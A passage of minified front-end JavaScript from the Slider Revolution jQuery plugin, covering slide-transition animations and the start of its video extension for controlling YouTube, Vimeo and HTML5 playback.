,{y:"+0%",x:"+0%"}),0),c.add(punchgs.TweenLite.set(l.find(".defaultvid"),{y:"+0%",x:"+0%"}),0),c.add(punchgs.TweenLite.set(s,{autoAlpha:1,y:"+0%",x:"+0%"}),0),c.add(punchgs.TweenLite.set(l,{autoAlpha:1,y:"+0%",x:"+0%"}),0),c.add(punchgs.TweenLite.set(s.parent(),{backgroundColor:"transparent"}),0),c.add(punchgs.TweenLite.set(l.parent(),{backgroundColor:"transparent"}),0);var y,_=a(r.data("easein"),g),b=a(r.data("easeout"),g);if(_="default"===_?f[9]||punchgs.Power2.easeInOut:_||f[9]||punchgs.Power2.easeInOut,b="default"===b?f[10]||punchgs.Power2.easeInOut:b||f[10]||punchgs.Power2.easeInOut,0==e){var w=Math.ceil(d.height/d.sloth),x=0;s.find(".slotslide").each((function(e){var t=jQuery(this);(x+=1)==w&&(x=0),c.add(punchgs.TweenLite.from(t,v/600,{opacity:0,top:0-d.sloth,left:0-d.slotw,rotation:d.rotate,force3D:"auto",ease:_}),(15*e+30*x)/1500)}))}1==e&&s.find(".slotslide").each((function(e){var t=jQuery(this),i=Math.random()*v+300,n=500*Math.random()+200;y<i+n&&(y=n+n),c.add(punchgs.TweenLite.from(t,i/1e3,{autoAlpha:0,force3D:"auto",rotation:d.rotate,ease:_}),n/1e3)}));if(2==e){var T=new punchgs.TimelineLite;l.find(".slotslide").each((function(){var e=jQuery(this);T.add(punchgs.TweenLite.to(e,v/1e3,{left:d.slotw,ease:_,force3D:"auto",rotation:0-d.rotate}),0),c.add(T,0)})),s.find(".slotslide").each((function(){var e=jQuery(this);T.add(punchgs.TweenLite.from(e,v/1e3,{left:0-d.slotw,ease:_,force3D:"auto",rotation:d.rotate}),0),c.add(T,0)}))}if(3==e&&(T=new punchgs.TimelineLite,l.find(".slotslide").each((function(){var e=jQuery(this);T.add(punchgs.TweenLite.to(e,v/1e3,{top:d.sloth,ease:_,rotation:d.rotate,force3D:"auto",transformPerspective:600}),0),c.add(T,0)})),s.find(".slotslide").each((function(){var e=jQuery(this);T.add(punchgs.TweenLite.from(e,v/1e3,{top:0-d.sloth,rotation:d.rotate,ease:b,force3D:"auto",transformPerspective:600}),0),c.add(T,0)}))),4==e||5==e){setTimeout((function(){l.find(".defaultimg").css({opacity:0})}),100);var k=v/1e3;T=new punchgs.TimelineLite,l.find(".slotslide").each((function(t){var i=jQuery(this),n=t*k/d.slots;5==e&&(n=(d.slots-t-1)*k/d.slots/1.5),T.add(punchgs.TweenLite.to(i,3*k,{transformPerspective:600,force3D:"auto",top:0+d.height,opacity:.5,rotation:d.rotate,ease:_,delay:n}),0),c.add(T,0)})),s.find(".slotslide").each((function(t){var i=jQuery(this),n=t*k/d.slots;5==e&&(n=(d.slots-t-1)*k/d.slots/1.5),T.add(punchgs.TweenLite.from(i,3*k,{top:0-d.height,opacity:.5,rotation:d.rotate,force3D:"auto",ease:punchgs.eo,delay:n}),0),c.add(T,0)}))}if(6==e&&(d.slots<2&&(d.slots=2),d.slots%2&&(d.slots=d.slots+1),T=new punchgs.TimelineLite,setTimeout((function(){l.find(".defaultimg").css({opacity:0})}),100),l.find(".slotslide").each((function(e){var t=jQuery(this);if(e+1<d.slots/2)var i=90*(e+2);else i=90*(2+d.slots-e);T.add(punchgs.TweenLite.to(t,(v+i)/1e3,{top:0+d.height,opacity:1,force3D:"auto",rotation:d.rotate,ease:_}),0),c.add(T,0)})),s.find(".slotslide").each((function(e){var t=jQuery(this);if(e+1<d.slots/2)var i=90*(e+2);else i=90*(2+d.slots-e);T.add(punchgs.TweenLite.from(t,(v+i)/1e3,{top:0-d.height,opacity:1,force3D:"auto",rotation:d.rotate,ease:b}),0),c.add(T,0)}))),7==e&&((v*=2)>d.delay&&(v=d.delay),T=new punchgs.TimelineLite,setTimeout((function(){l.find(".defaultimg").css({opacity:0})}),100),l.find(".slotslide").each((function(){var e=jQuery(this).find("div");T.add(punchgs.TweenLite.to(e,v/1e3,{left:0-d.slotw/2+"px",top:0-d.height/2+"px",width:2*d.slotw+"px",height:2*d.height+"px",opacity:0,rotation:d.rotate,force3D:"auto",ease:_}),0),c.add(T,0)})),s.find(".slotslide").each((function(e){var t=jQuery(this).find("div");T.add(punchgs.TweenLite.fromTo(t,v/1e3,{left:0,top:0,opacity:0,transformPerspective:600},{left:0-e*d.slotw+"px",ease:b,force3D:"auto",top:"0px",width:d.width,height:d.height,opacity:1,rotation:0,delay:.1}),0),c.add(T,0)}))),8==e&&((v*=3)>d.delay&&(v=d.delay),T=new punchgs.TimelineLite,l.find(".slotslide").each((function(){var e=jQuery(this).find("div");T.add(punchgs.TweenLite.to(e,v/1e3,{left:0-d.width/2+"px",top:0-d.sloth/2+"px",width:2*d.width+"px",height:2*d.sloth+"px",force3D:"auto",ease:_,opacity:0,rotation:d.rotate}),0),c.add(T,0)})),s.find(".slotslide").each((function(e){var t=jQuery(this).find("div");T.add(punchgs.TweenLite.fromTo(t,v/1e3,{left:0,top:0,opacity:0,force3D:"auto"},{left:"0px",top:0-e*d.sloth+"px",width:s.find(".defaultimg").data("neww")+"px",height:s.find(".defaultimg").data("newh")+"px",opacity:1,ease:b,rotation:0}),0),c.add(T,0)}))),9!=e&&10!=e||s.find(".slotslide").each((function(e){var t=jQuery(this);c.add(punchgs.TweenLite.fromTo(t,v/2e3,{autoAlpha:0,force3D:"auto",transformPerspective:600},{autoAlpha:1,ease:_,delay:e*d.slots/100/2e3}),0)})),27==e||28==e||29==e||30==e){var C=s.find(".slot"),S=27==e||29==e?"-100%":"+100%",P=27==e||29==e?"+100%":"-100%",E=27==e||29==e?"-80%":"80%",A=27==e||29==e?"+80%":"-80%",L=27==e||29==e?"+10%":"-10%",O={overwrite:"all"},I={autoAlpha:0,zIndex:1,force3D:"auto",ease:_},j={position:"inherit",autoAlpha:0,overwrite:"all",zIndex:1},M={autoAlpha:1,force3D:"auto",ease:b},D={overwrite:"all",zIndex:2,opacity:1,autoAlpha:1},R={autoAlpha:1,force3D:"auto",overwrite:"all",ease:_},z={overwrite:"all",zIndex:2,autoAlpha:1},N={autoAlpha:1,force3D:"auto",ease:_},F=1==(27==e||28==e?1:2)?"y":"x";O[F]="0px",I[F]=S,j[F]=L,M[F]="0%",D[F]=P,R[F]=S,z[F]=E,N[F]=A,C.append('<span style="background-color:rgba(0,0,0,0.6);width:100%;height:100%;position:absolute;top:0px;left:0px;display:block;z-index:2"></span>'),c.add(punchgs.TweenLite.fromTo(l,v/1e3,O,I),0),c.add(punchgs.TweenLite.fromTo(s.find(".defaultimg"),v/2e3,j,M),v/2e3),c.add(punchgs.TweenLite.fromTo(C,v/1e3,D,R),0),c.add(punchgs.TweenLite.fromTo(C.find(".slotslide div"),v/1e3,z,N),0)}if(31==e||32==e||33==e||34==e){v=6e3,_=punchgs.Power3.easeInOut;var H=v/1e3;mas=H-H/5,_nt=e,fy=31==_nt?"+100%":32==_nt?"-100%":"0%",fx=33==_nt?"+100%":34==_nt?"-100%":"0%",ty=31==_nt?"-100%":32==_nt?"+100%":"0%",tx=33==_nt?"-100%":34==_nt?"+100%":"0%",c.add(punchgs.TweenLite.fromTo(l,H-.2*H,{y:0,x:0},{y:ty,x:tx,ease:b}),.2*H),c.add(punchgs.TweenLite.fromTo(s,H,{y:fy,x:fx},{y:"0%",x:"0%",ease:_}),0),s.find(".slot").remove(),s.find(".defaultimg").clone().appendTo(s).addClass("slot"),function(e,t,i,n,a){var r=e.find(".slot"),o=[2,1.2,.9,.7,.55,.42],s=e.width(),l=e.height();r.wrap('<div class="slot-circle-wrapper" style="overflow:hidden;position:absolute;border:1px solid #fff"></div>');for(var c=0;c<6;c++)r.parent().clone(!1).appendTo(nextsh);e.find(".slot-circle-wrapper").each((function(e){if(e<6){var n=jQuery(this),r=n.find(".slot"),c=l<s?o[e]*s:o[e]*l,d=c/2-s/2+0,u=c/2-l/2+0,h={scale:1,transformOrigo:"50% 50%",width:c+"px",height:c+"px",top:l/2-c/2+"px",left:(33==i?s/2-c/2:34==i?s-c:s/2-c/2)+"px",borderRadius:0!=e?"50%":"0"},p={scale:1,top:l/2-c/2,left:s/2-c/2,ease:a},f={width:s,height:l,autoAlpha:1,top:u+"px",position:"absolute",left:(33==i?d:34==i?d+s/2:d)+"px"},m={top:u+"px",left:d+"px",ease:a},g=t;mtl.add(punchgs.TweenLite.fromTo(n,g,h,p),0),mtl.add(punchgs.TweenLite.fromTo(r,g,f,m),0),mtl.add(punchgs.TweenLite.fromTo(n,.001,{autoAlpha:0},{autoAlpha:1}),0)}}))}(s,H,_nt,0,_)}if(11==e){12<m&&(m=0);var $=2==m?"#000000":3==m?"#ffffff":"transparent";switch(m){case 0:c.add(punchgs.TweenLite.fromTo(s,v/1e3,{autoAlpha:0},{autoAlpha:1,force3D:"auto",ease:_}),0);break;case 1:c.add(punchgs.TweenLite.fromTo(s,v/1e3,{autoAlpha:0},{autoAlpha:1,force3D:"auto",ease:_}),0),c.add(punchgs.TweenLite.fromTo(l,v/1e3,{autoAlpha:1},{autoAlpha:0,force3D:"auto",ease:_}),0);break;case 2:case 3:case 4:c.add(punchgs.TweenLite.set(l.parent(),{backgroundColor:$,force3D:"auto"}),0),c.add(punchgs.TweenLite.set(s.parent(),{backgroundColor:"transparent",force3D:"auto"}),0),c.add(punchgs.TweenLite.to(l,v/2e3,{autoAlpha:0,force3D:"auto",ease:_}),0),c.add(punchgs.TweenLite.fromTo(s,v/2e3,{autoAlpha:0},{autoAlpha:1,force3D:"auto",ease:_}),v/2e3);break;case 5:case 6:case 7:case 8:case 9:case 10:case 11:case 12:var Q="blur("+(0<=jQuery.inArray(m,[9,10])?5:0<=jQuery.inArray(m,[11,12])?10:0)+"px) grayscale("+(0<=jQuery.inArray(m,[5,6,7,8])?100:0)+"%) brightness("+(0<=jQuery.inArray(m,[7,8])?300:0)+"%)",B="blur(0px) grayscale(0%) brightness(100%)";c.add(punchgs.TweenLite.fromTo(s,v/1e3,{autoAlpha:0,filter:Q,"-webkit-filter":Q},{autoAlpha:1,filter:B,"-webkit-filter":B,force3D:"auto",ease:_}),0),0<=jQuery.inArray(m,[6,8,10])&&c.add(punchgs.TweenLite.fromTo(l,v/1e3,{autoAlpha:1,filter:B,"-webkit-filter":B},{autoAlpha:0,force3D:"auto",ease:_,filter:Q,"-webkit-filter":Q}),0)}c.add(punchgs.TweenLite.set(s.find(".defaultimg"),{autoAlpha:1}),0),c.add(punchgs.TweenLite.set(l.find("defaultimg"),{autoAlpha:1}),0)}if(26==e&&(v=0,c.add(punchgs.TweenLite.fromTo(s,v/1e3,{autoAlpha:0},{autoAlpha:1,force3D:"auto",ease:_}),0),c.add(punchgs.TweenLite.to(l,v/1e3,{autoAlpha:0,force3D:"auto",ease:_}),0),c.add(punchgs.TweenLite.set(s.find(".defaultimg"),{autoAlpha:1}),0),c.add(punchgs.TweenLite.set(l.find("defaultimg"),{autoAlpha:1}),0)),12==e||13==e||14==e||15==e){(v=v)>d.delay&&(v=d.delay),setTimeout((function(){punchgs.TweenLite.set(l.find(".defaultimg"),{autoAlpha:0})}),100);var W=d.width,V=d.height,q=s.find(".slotslide, .defaultvid"),Y=0,U=0,X=1,G=1,K=1,Z=v/1e3,J=Z;"fullwidth"!=d.sliderLayout&&"fullscreen"!=d.sliderLayout||(W=q.width(),V=q.height()),12==e?Y=W:15==e?Y=0-W:13==e?U=V:14==e&&(U=0-V),1==m&&(X=0),2==m&&(X=0),3==m&&(Z=v/1300),4!=m&&5!=m||(G=.6),6==m&&(G=1.4),5!=m&&6!=m||(K=1.4,U=Y=V=W=X=0),6==m&&(K=.6),7==m&&(V=W=0);var ee=s.find(".slotslide"),te=l.find(".slotslide, .defaultvid");if(c.add(punchgs.TweenLite.set(o,{zIndex:15}),0),c.add(punchgs.TweenLite.set(r,{zIndex:20}),0),8==m?(c.add(punchgs.TweenLite.set(o,{zIndex:20}),0),c.add(punchgs.TweenLite.set(r,{zIndex:15}),0),c.add(punchgs.TweenLite.set(ee,{left:0,top:0,scale:1,opacity:1,rotation:0,ease:_,force3D:"auto"}),0)):c.add(punchgs.TweenLite.from(ee,Z,{left:Y,top:U,scale:K,opacity:X,rotation:d.rotate,ease:_,force3D:"auto"}),0),4!=m&&5!=m||(V=W=0),1!=m)switch(e){case 12:c.add(punchgs.TweenLite.to(te,J,{left:0-W+"px",force3D:"auto",scale:G,opacity:X,rotation:d.rotate,ease:b}),0);break;case 15:c.add(punchgs.TweenLite.to(te,J,{left:W+"px",force3D:"auto",scale:G,opacity:X,rotation:d.rotate,ease:b}),0);break;case 13:c.add(punchgs.TweenLite.to(te,J,{top:0-V+"px",force3D:"auto",scale:G,opacity:X,rotation:d.rotate,ease:b}),0);break;case 14:c.add(punchgs.TweenLite.to(te,J,{top:V+"px",force3D:"auto",scale:G,opacity:X,rotation:d.rotate,ease:b}),0)}}if(16==e){T=new punchgs.TimelineLite,c.add(punchgs.TweenLite.set(o,{position:"absolute","z-index":20}),0),c.add(punchgs.TweenLite.set(r,{position:"absolute","z-index":15}),0),o.wrapInner('<div class="tp-half-one" style="position:relative; width:100%;height:100%"></div>'),o.find(".tp-half-one").clone(!0).appendTo(o).addClass("tp-half-two"),o.find(".tp-half-two").removeClass("tp-half-one"),W=d.width,V=d.height,"on"==d.autoHeight&&(V=i.height()),o.find(".tp-half-one .defaultimg").wrap('<div class="tp-papercut" style="width:'+W+"px;height:"+V+'px;"></div>'),o.find(".tp-half-two .defaultimg").wrap('<div class="tp-papercut" style="width:'+W+"px;height:"+V+'px;"></div>'),o.find(".tp-half-two .defaultimg").css({position:"absolute",top:"-50%"}),o.find(".tp-half-two .tp-caption").wrapAll('<div style="position:absolute;top:-50%;left:0px;"></div>'),c.add(punchgs.TweenLite.set(o.find(".tp-half-two"),{width:W,height:V,overflow:"hidden",zIndex:15,position:"absolute",top:V/2,left:"0px",transformPerspective:600,transformOrigin:"center bottom"}),0),c.add(punchgs.TweenLite.set(o.find(".tp-half-one"),{width:W,height:V/2,overflow:"visible",zIndex:10,position:"absolute",top:"0px",left:"0px",transformPerspective:600,transformOrigin:"center top"}),0),o.find(".defaultimg");var ie=Math.round(20*Math.random()-10),ne=Math.round(20*Math.random()-10),ae=Math.round(20*Math.random()-10),re=.4*Math.random()-.2,oe=.4*Math.random()-.2,se=1*Math.random()+1,le=1*Math.random()+1,ce=.3*Math.random()+.3;c.add(punchgs.TweenLite.set(o.find(".tp-half-one"),{overflow:"hidden"}),0),c.add(punchgs.TweenLite.fromTo(o.find(".tp-half-one"),v/800,{width:W,height:V/2,position:"absolute",top:"0px",left:"0px",force3D:"auto",transformOrigin:"center top"},{scale:se,rotation:ie,y:0-V-V/4,autoAlpha:0,ease:_}),0),c.add(punchgs.TweenLite.fromTo(o.find(".tp-half-two"),v/800,{width:W,height:V,overflow:"hidden",position:"absolute",top:V/2,left:"0px",force3D:"auto",transformOrigin:"center bottom"},{scale:le,rotation:ne,y:V+V/4,ease:_,autoAlpha:0,onComplete:function(){punchgs.TweenLite.set(o,{position:"absolute","z-index":15}),punchgs.TweenLite.set(r,{position:"absolute","z-index":20}),0<o.find(".tp-half-one").length&&(o.find(".tp-half-one .defaultimg").unwrap(),o.find(".tp-half-one .slotholder").unwrap()),o.find(".tp-half-two").remove()}}),0),T.add(punchgs.TweenLite.set(s.find(".defaultimg"),{autoAlpha:1}),0),null!=o.html()&&c.add(punchgs.TweenLite.fromTo(r,(v-200)/1e3,{scale:ce,x:d.width/4*re,y:V/4*oe,rotation:ae,force3D:"auto",transformOrigin:"center center",ease:b},{autoAlpha:1,scale:1,x:0,y:0,rotation:0}),0),c.add(T,0)}if(17==e&&s.find(".slotslide").each((function(e){var t=jQuery(this);c.add(punchgs.TweenLite.fromTo(t,v/800,{opacity:0,rotationY:0,scale:.9,rotationX:-110,force3D:"auto",transformPerspective:600,transformOrigin:"center center"},{opacity:1,top:0,left:0,scale:1,rotation:0,rotationX:0,force3D:"auto",rotationY:0,ease:_,delay:.06*e}),0)})),18==e&&s.find(".slotslide").each((function(e){var t=jQuery(this);c.add(punchgs.TweenLite.fromTo(t,v/500,{autoAlpha:0,rotationY:110,scale:.9,rotationX:10,force3D:"auto",transformPerspective:600,transformOrigin:"center center"},{autoAlpha:1,top:0,left:0,scale:1,rotation:0,rotationX:0,force3D:"auto",rotationY:0,ease:_,delay:.06*e}),0)})),19==e||22==e){T=new punchgs.TimelineLite,c.add(punchgs.TweenLite.set(o,{zIndex:20}),0),c.add(punchgs.TweenLite.set(r,{zIndex:20}),0),setTimeout((function(){l.find(".defaultimg").css({opacity:0})}),100);var de=90,ue=(X=1,"center center ");1==h&&(de=-90),19==e?(ue=ue+"-"+d.height/2,X=0):ue+=d.height/2,punchgs.TweenLite.set(i,{transformStyle:"flat",backfaceVisibility:"hidden",transformPerspective:600}),s.find(".slotslide").each((function(e){var t=jQuery(this);T.add(punchgs.TweenLite.fromTo(t,v/1e3,{transformStyle:"flat",backfaceVisibility:"hidden",left:0,rotationY:d.rotate,z:10,top:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:ue,rotationX:de},{left:0,rotationY:0,top:0,z:0,scale:1,force3D:"auto",rotationX:0,delay:50*e/1e3,ease:_}),0),T.add(punchgs.TweenLite.to(t,.1,{autoAlpha:1,delay:50*e/1e3}),0),c.add(T)})),l.find(".slotslide").each((function(e){var t=jQuery(this),i=-90;1==h&&(i=90),T.add(punchgs.TweenLite.fromTo(t,v/1e3,{transformStyle:"flat",backfaceVisibility:"hidden",autoAlpha:1,rotationY:0,top:0,z:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:ue,rotationX:0},{autoAlpha:1,rotationY:d.rotate,top:0,z:10,scale:1,rotationX:i,delay:50*e/1e3,force3D:"auto",ease:b}),0),c.add(T)})),c.add(punchgs.TweenLite.set(o,{zIndex:18}),0)}if(20==e){if(setTimeout((function(){l.find(".defaultimg").css({opacity:0})}),100),1==h){var he=-d.width;de=80,ue="20% 70% -"+d.height/2}else he=d.width,de=-80,ue="80% 70% -"+d.height/2;s.find(".slotslide").each((function(e){var t=jQuery(this),i=50*e/1e3;c.add(punchgs.TweenLite.fromTo(t,v/1e3,{left:he,rotationX:40,z:-600,opacity:X,top:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:ue,transformStyle:"flat",rotationY:de},{left:0,rotationX:0,opacity:1,top:0,z:0,scale:1,rotationY:0,delay:i,ease:_}),0)})),l.find(".slotslide").each((function(e){var t=jQuery(this),i=50*e/1e3;if(i=0<e?i+v/9e3:0,1!=h)var n=-d.width/2,a=30,r="20% 70% -"+d.height/2;else n=d.width/2,a=-30,r="80% 70% -"+d.height/2;b=punchgs.Power2.easeInOut,c.add(punchgs.TweenLite.fromTo(t,v/1e3,{opacity:1,rotationX:0,top:0,z:0,scale:1,left:0,force3D:"auto",transformPerspective:600,transformOrigin:r,transformStyle:"flat",rotationY:0},{opacity:1,rotationX:20,top:0,z:-600,left:n,force3D:"auto",rotationY:a,delay:i,ease:b}),0)}))}if(21==e||25==e){setTimeout((function(){l.find(".defaultimg").css({opacity:0})}),100),de=90,he=-d.width;var pe=-de;1==h?25==e?(ue="center top 0",de=d.rotate):(ue="left center 0",pe=d.rotate):(he=d.width,de=-90,25==e?(ue="center bottom 0",pe=-de,de=d.rotate):(ue="right center 0",pe=d.rotate)),s.find(".slotslide").each((function(e){var t=jQuery(this),i=v/1.5/3;c.add(punchgs.TweenLite.fromTo(t,2*i/1e3,{left:0,transformStyle:"flat",rotationX:pe,z:0,autoAlpha:0,top:0,scale:1,force3D:"auto",transformPerspective:1200,transformOrigin:ue,rotationY:de},{left:0,rotationX:0,top:0,z:0,autoAlpha:1,scale:1,rotationY:0,force3D:"auto",delay:i/1e3,ease:_}),0)})),1!=h?(he=-d.width,de=90,25==e?(ue="center top 0",pe=-de,de=d.rotate):(ue="left center 0",pe=d.rotate)):(he=d.width,de=-90,25==e?(ue="center bottom 0",pe=-de,de=d.rotate):(ue="right center 0",pe=d.rotate)),l.find(".slotslide").each((function(e){var t=jQuery(this);c.add(punchgs.TweenLite.fromTo(t,v/1e3,{left:0,transformStyle:"flat",rotationX:0,z:0,autoAlpha:1,top:0,scale:1,force3D:"auto",transformPerspective:1200,transformOrigin:ue,rotationY:0},{left:0,rotationX:pe,top:0,z:0,autoAlpha:1,force3D:"auto",scale:1,rotationY:de,ease:b}),0)}))}return 23!=e&&24!=e||(setTimeout((function(){l.find(".defaultimg").css({opacity:0})}),100),de=-90,X=1,1==h&&(de=90),23==e?(ue="center center -"+d.width/2,X=0):ue="center center "+d.width/2,punchgs.TweenLite.set(i,{transformStyle:"preserve-3d",backfaceVisibility:"hidden",perspective:2500}),s.find(".slotslide").each((function(e){var t=jQuery(this);c.add(punchgs.TweenLite.fromTo(t,v/1e3,{left:0,rotationX:d.rotate,force3D:"auto",opacity:X,top:0,scale:1,transformPerspective:1200,transformOrigin:ue,rotationY:de},{left:0,rotationX:0,autoAlpha:1,top:0,z:0,scale:1,rotationY:0,delay:50*e/500,ease:_}),0)})),de=90,1==h&&(de=-90),l.find(".slotslide").each((function(t){var i=jQuery(this);c.add(punchgs.TweenLite.fromTo(i,v/1e3,{left:0,rotationX:0,top:0,z:0,scale:1,force3D:"auto",transformStyle:"flat",transformPerspective:1200,transformOrigin:ue,rotationY:0},{left:0,rotationX:d.rotate,top:0,scale:1,rotationY:de,delay:50*t/500,ease:b}),0),23==e&&c.add(punchgs.TweenLite.fromTo(i,v/2e3,{autoAlpha:1},{autoAlpha:0,delay:50*t/500+v/3e3,ease:b}),0)}))),c}}(jQuery),function(e){"use strict";var t=jQuery.fn.revolution,i=t.is_mobile(),n=(t.is_android(),{alias:"Video Min JS",name:"revolution.extensions.video.min.js",min_core:"5.4.8",version:"2.2.2"});function a(e){return null==e?-1:jQuery.isNumeric(e)?e:1<e.split(":").length?60*parseInt(e.split(":")[0],0)+parseInt(e.split(":")[1],0):e}jQuery.extend(!0,t,{preLoadAudio:function(e,i){if("stop"===t.compare_version(n).check)return!1;e.find(".tp-audiolayer").each((function(){var e=jQuery(this),n={};0===e.find("audio").length&&(n.src=null!=e.data("videomp4")?e.data("videomp4"):"",n.pre=e.data("videopreload")||"",void 0===e.attr("id")&&e.attr("audio-layer-"+Math.round(199999*Math.random())),n.id=e.attr("id"),n.status="prepared",n.start=jQuery.now(),n.waittime=1e3*e.data("videopreloadwait")||5e3,"auto"!=n.pre&&"canplaythrough"!=n.pre&&"canplay"!=n.pre&&"progress"!=n.pre||(void 0===i.audioqueue&&(i.audioqueue=[]),i.audioqueue.push(n),t.manageVideoLayer(e,i)))}))},preLoadAudioDone:function(e,t,i){t.audioqueue&&0<t.audioqueue.length&&jQuery.each(t.audioqueue,(function(t,n){e.data("videomp4")!==n.src||n.pre!==i&&"auto"!==n.pre||(n.status="loaded")}))},resetVideo:function(e,n,r,o){var s=e.data();switch(s.videotype){case"youtube":s.player;try{if("on"==s.forcerewind){var l=-1==(u=a(e.data("videostartat"))),c=1===s.bgvideo||0<e.find(".tp-videoposter").length;null!=s.player&&(u=-1==u?0:u,s.player.seekTo(u),s.player.pauseVideo())}}catch(e){}0==e.find(".tp-videoposter").length&&1!==s.bgvideo&&!0!==r&&punchgs.TweenLite.to(e.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut});break;case"vimeo":var d=e.data("vimeoplayer");try{if("on"==s.forcerewind){var u=a(s.videostartat);l=-1==u,c=1===s.bgvideo||0<e.find(".tp-videoposter").length,(0!==(u=-1==u?0:u)&&!l||c)&&d.pause().then((function(){d.setCurrentTime(u)}))}}catch(e){}0==e.find(".tp-videoposter").length&&1!==s.bgvideo&&!0!==r&&punchgs.TweenLite.to(e.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut});break;case"html5":if(i&&1==s.disablevideoonmobile)return!1;var h="html5"==s.audio?"audio":"video",p=e.find(h),f=p[0];if(punchgs.TweenLite.to(p,.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut}),"on"==s.forcerewind&&!e.hasClass("videoisplaying"))try{u=a(s.videostartat),f.currentTime=-1==u?0:u}catch(e){}("mute"==s.volume||t.lastToggleState(e.videomutetoggledby)||!0===n.globalmute)&&(f.muted=!0)}},isVideoMuted:function(e,t){var i=!1,n=e.data();switch(n.videotype){case"youtube":try{i=n.player.isMuted()}catch(e){}break;case"vimeo":try{"mute"==n.volume&&(i=!0)}catch(e){}break;case"html5":var a="html5"==n.audio?"audio":"video";e.find(a)[0].muted&&(i=!0)}return i},muteVideo:function(e,t){var i=e.data();switch(i.videotype){case"youtube":try{i.player.mute()}catch(e){}break;case"vimeo":try{var n=e.data("vimeoplayer");e.data("volume","mute"),n.setVolume(0)}catch(e){}break;case"html5":var a="html5"==i.audio?"audio":"video";e.find(a)[0].muted=!0}},unMuteVideo:function(e,t){if(!0!==t.globalmute){var i=e.data();switch(i.videotype){case"youtube":try{i.player.unMute()}catch(e){}break;case"vimeo":try{var n=e.data("vimeoplayer");e.data("volume","1"),n.setVolume(1)}catch(e){}break;case"html5":var a="html5"==i.audio?"audio":"video";e.find(a)[0].muted=!1}}},stopVideo:function(e,t){var i=e.data();switch(t.leaveViewPortBasedStop||(t.lastplayedvideos=[]),t.leaveViewPortBasedStop=!1,i.videotype){case"youtube":try{var n=i.player;if(2===n.getPlayerState()||5===n.getPlayerState())return;n.pauseVideo(),i.youtubepausecalled=!0,setTimeout((function(){i.youtubepausecalled=!1}),80)}catch(e){console.log("Issue at YouTube Video Pause:"),console.log(e)}break;case"vimeo":try{e.data("vimeoplayer").pause(),i.vimeopausecalled=!0,setTimeout((function(){i.vimeopausecalled=!1}),80)}catch(e){console.log("Issue at Vimeo Video Pause:"),console.log(e)}break;case"html5":var a="html5"==i.audio?"audio":"video",r=e.find(a),o=r[0];null!=r&&null!=o&&o.pause()}},playVideo:function(e,i){clearTimeout(e.data("videoplaywait"));var n=e.data();switch(n.videotype){case"youtube":if(0==e.find("iframe").length)e.append(e.data("videomarkup")),l(e,i,!0);else if(null!=n.player.playVideo){var o=a(e.data("videostartat")),s=n.player.getCurrentTime();1==e.data("nextslideatend-triggered")&&(s=-1,e.data("nextslideatend-triggered",0)),-1!=o&&s<o&&n.player.seekTo(o),!0!==n.youtubepausecalled&&n.player.playVideo()}else e.data("videoplaywait",setTimeout((function(){!0!==n.youtubepausecalled&&t.playVideo(e,i)}),50));break;case"vimeo":if(0==e.find("iframe").length)e.removeData("vimeoplayer"),e.append(e.data("videomarkup")),l(e,i,!0);else if(e.hasClass("rs-apiready")){var c,d=e.find("iframe").attr("id");e.data("vimeoplayer")?c=e.data("vimeoplayer"):(c=new Vimeo.Player(d),e.data("vimeoplayer",c)),c.getPaused()?setTimeout((function(){var t=a(e.data("videostartat")),i=e.data("currenttime");i||(i=0),1==e.data("nextslideatend-triggered")&&(i=-1,e.data("nextslideatend-triggered",0)),-1!=t&&i<t&&c.setCurrentTime(t),c.play()}),510):e.data("videoplaywait",setTimeout((function(){!0!==n.vimeopausecalled&&t.playVideo(e,i)}),50))}else e.data("videoplaywait",setTimeout((function(){!0!==n.vimeopausecalled&&t.playVideo(e,i)}),50));break;case"html5":var u="html5"==n.audio?"audio":"video",h=e.find(u),p=h[0];1!=h.parent().data("metaloaded")?r(p,"loadedmetadata",function(e){t.resetVideo(e,i),p.play();var n=a(e.data("videostartat")),r=p.currentTime;1==e.data("nextslideatend-triggered")&&(r=-1,e.data("nextslideatend-triggered",0)),-1!=n&&r<n&&(p.currentTime=n)}(e)):(p.play(),o=a(e.data("videostartat")),s=p.currentTime,1==e.data("nextslideatend-triggered")&&(s=-1,e.data("nextslideatend-triggered",0)),-1!=o&&s<o&&(p.currentTime=o))}},isVideoPlaying:function(e,t){var i=!1;return null!=t.playingvideos&&jQuery.each(t.playingvideos,(function(t,n){e.attr("id")==n.attr("id")&&(i=!0)})),i},removeMediaFromList:function(e,t){p(e,t)},prepareCoveredVideo:function(e,i){if((!i.hasClass("tp-caption")||i.hasClass("coverscreenvideo"))&&(void 0===i.data("vimeoid")||void 0!==i.data("vimeoplayerloaded"))){var n={};n.ifr=i.find("iframe, video"),n.asp=i.data("aspectratio"),n.wa=n.asp.split(":")[0],n.ha=n.asp.split(":")[1],n.vd=n.wa/n.ha;var a="carousel"!==e.sliderType?e.conw:i.closest(".tp-revslider-slidesli").width();if(0===a||0===e.conh)return t.setSize(e),clearTimeout(n.ifr.data("resizelistener")),void n.ifr.data("resizelistener",setTimeout((function(){t.prepareCoveredVideo(e,i)}),100));var r=a/e.conh,o=r/n.vd*100,s=n.vd/r*100;r>n.vd?punchgs.TweenLite.set(n.ifr,{height:o+"%",width:"100%",top:-(o-100)/2+"%",left:"0px",position:"absolute"}):punchgs.TweenLite.set(n.ifr,{width:s+"%",height:"100%",left:-(s-100)/2+"%",top:"0px",position:"absolute"}),n.ifr.hasClass("resizelistener")||(n.ifr.addClass("resizelistener"),jQuery(window).resize((function(){t.prepareCoveredVideo(e,i),clearTimeout(n.ifr.data("resizelistener")),n.ifr.data("resizelistener",setTimeout((function(){t.prepareCoveredVideo(e,i)}),90))})))}},checkVideoApis:function(e,t,i){if(location.protocol,(null!=e.data("ytid")||0<e.find("iframe").length&&0<e.find("iframe").attr("src").toLowerCase().indexOf("youtube"))&&(t.youtubeapineeded=!0),(null!=e.data("ytid")||0<e.find("iframe").length&&0<e.find("iframe").attr("src").toLowerCase().indexOf("youtube"))&&0==i.addedyt){t.youtubestarttime=jQuery.now(),i.addedyt=1;var n=document.createElement("script");n.src="https://www.youtube.com/iframe_api";var 